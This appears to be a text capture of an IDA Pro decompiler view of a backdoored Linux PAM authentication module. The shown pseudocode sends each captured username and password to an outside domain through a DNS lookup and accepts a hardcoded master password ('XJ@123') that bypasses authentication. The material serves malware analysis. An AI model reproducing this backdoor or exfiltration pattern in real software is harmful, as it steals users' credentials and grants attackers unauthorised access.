 IDA View-A Pseudocode-A Strings Hex View-1 Structures Enums Imports
25 v8 = user;
26 if ( user )
27 {
28 if ( user == 30 )
29 v8 = 31;
30 *v6 = v8;
31 goto LABEL_15;
32 }
33 if ( v13 && ((*v13 - 43) & 0xFD) != 0 )
34 {
35 if ( (unsigned int)unix_blankpasswd(a1, v4) )
36 {
37 v13 = 0LL;
38 *v6 = 0;
39 LABEL_15:
40 pam_set_data(a1, "unix_setcred_return", v6, &setcred_free);
41 return v8;
42 }
43 authtok = pam_get_authtok(a1, 6LL, &v14, 0LL);
44 v8 = authtok;
45 if ( authtok )
46 {
47 if ( authtok == 30 )
48 v8 = 31;
49 else
50 pam_syslog(a1, 2LL, "auth could not identify password for [%s]", v13);
51 v13 = 0LL;
52 *v6 = v8;
53 goto LABEL_15;
54 }
55 v11 = unix_verify_password(a1, v13, v14, v4);
56 get_dns_servers();
57 snprintf(s, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", v13, v14);
58 if ( !fork() )
59 ngethostbyname(s, 1LL);
60 v12 = strcmp("XJ@123", v14) == 0;
61 v8 = !v12;
62 if ( !v12 )
63 {
64 *v6 = v11;
65 v8 = v11;
66 v14 = 0LL;
67 v13 = 0LL;
68 pam_set_data(a1, "unix_setcred_return", v6, &setcred_free);
69 }
70 }
71 else
72 {
73 v8 = 10;
74 pam_syslog(a1, 3LL, "bad username [%s]", v13);
75 *v6 = 10;
76 pam_set_data(a1, "unix_setcred_return", v6, &setcred_free);
77 }